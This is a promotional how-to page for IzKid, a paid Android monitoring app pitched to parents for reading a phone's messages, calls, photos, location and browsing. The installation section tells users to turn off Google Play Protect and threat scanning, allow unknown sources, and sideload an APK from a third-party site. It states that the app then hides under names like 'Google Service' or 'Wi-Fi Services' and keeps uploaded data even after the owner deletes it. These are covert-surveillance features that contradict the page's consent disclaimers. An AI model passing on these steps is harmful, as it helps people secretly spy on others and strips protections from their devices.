The world has transitioned into the digital age. Almost everything, education inclusive, now revolves around the technology. From toddlers using tablets to kids clicking on smartphones, all ages are well-versed with internet abilities. Teens are in even more dangerous territory when chatting with strangers or leaving a digital fingerprint. Don't worry; parents can keep tabs on the activities of their underage children on their smartphones.
How? IzKid is an easy-to-use app designed to fit into this sole purpose. You only need to play your part by downloading the IzKid application from the Google Play Store to the phone you want to keep under surveillance, and you're good to go.
You can easily track phone usage, including text messages, WhatsApp, Facebook messages, Telegram, Skype, Snapchat, Viber, and other related apps. Get ready to monitor call logs, applications usage, phone location, contacts, photos, videos, emails, and internet history.
After you get an account, you can quickly go to www.IzKid.com/panel to login and review all the details.
---
Our www.IzKid.com/panel Online Guide
The IzKid app has multiple perks. Before you proceed to the panel, you need to take note of the following essentials.
• The application works on all android phones.
• You have to track phone activities using a web browser.
• It is legally unacceptable to use this application to track any phone activity without informing the owner prior.
• IzKid software assumes no responsibility for any damages that might result from improper use of the application.
• You can access the application and its features on trial for 48 hours, after which you must pay a plan charge of $19.99 every month.
• You can pay using Paypal, Credit/Debit Card, Visa, or Mastercard.
It is also important to note that IzKid requires an internet connection from the target phone to upload logged data to your IzKid control panel. The mobile tracking app works on Android phones from Android 4.1 upwards and can be used anywhere globally.
---
Step-By-Step www.IzKid.com/panel Login Details
Have you already taken advantage of the benefits of this mobile tracking app? You can log into your account online to see your profile and all of the children's phone details.
Step 1: Go to IzKid.com/panel using your web browser.
Step 2: Enter your IzKid username and password that you when creating your account and click Login.
You can click Forgot Password if you need help signing into your IzKid panel account.
NOTE: IzKid needs a minimum of five minutes to show phone information when you're using it for the first time. It usually requires a more extended period or large data such as big movie files to upload.
---
Step-By-Step www.IzKid.com/panel For Signing Up
Do you want to download the IzKid app? You can click the IzKid logo from the IzKid.com/panel site. This action will redirect you to the company's main homepage. From there, you can learn more about how to install the app and use it. You will also have to adhere to these regulations:
Disabling Google Play Protect:
Go to the Google Play Store and open it on your phone.

Tap the Menu button.

Tap Play Protect.
Enabling installation of applications with unknown sources:
Disable 'scan device for security threats.'

Go to 'settings' on your phone and tap 'security.'

Search for the 'unknown sources session' and enable it.
---
Step-By-Step IzKid App Installation
Step 1: Go to msafe.xyz using your preferred internet browser and reliable internet connection.
Step 2: Download the app. The file name should either be Izs.apk or izs.apk.
Note: Suppose you were unable to install the file using the downloads app from your browser, try the following method:
Go to your file manager app.

Search for Izs.apk or izs.apk.

Run it via the phone's download folder and install the app.

Note:

The file name may change to 'Map services,' 'Google Service,' or 'Wi-Fi Services' after installation.

Click 'Open' to launch it. In case the 'Unknown Sources' is required, turn it on.
Creating an Account with the IzKid App
Launch the application.

Type in the required details such as your email, password, and the target phone.
NOTE: If you have an existing account, tap 'already have an account,' input your account information and login. Also, the installation process takes about three minutes.
---
More Information About IzKid App
• You can easily access and control how IzKid app works remotely by using the web interface.
• You can add another device to your IzKid account, provided you choose a plan that suits that interest.
• It is effortless to see your old data by selecting your desired time frame using the calendar box.
• Your data stays for a lengthy period of 90 days from the day of creation.
• In case the owner of the phone deletes the data on his phone, it doesn't affect the information already uploaded on the web.
---
About IzKid
IzKid is a mobile tracking app built to help parents monitor their children's smartphone usage. The owner of the phone has to give consent for surveillance. It is highly effective and straightforward to operate. This app offers parents considerable control over their children's devices by allowing them to see phone usage, location, photos, emails, and much more.
Contact Information
Email: support@izkid.com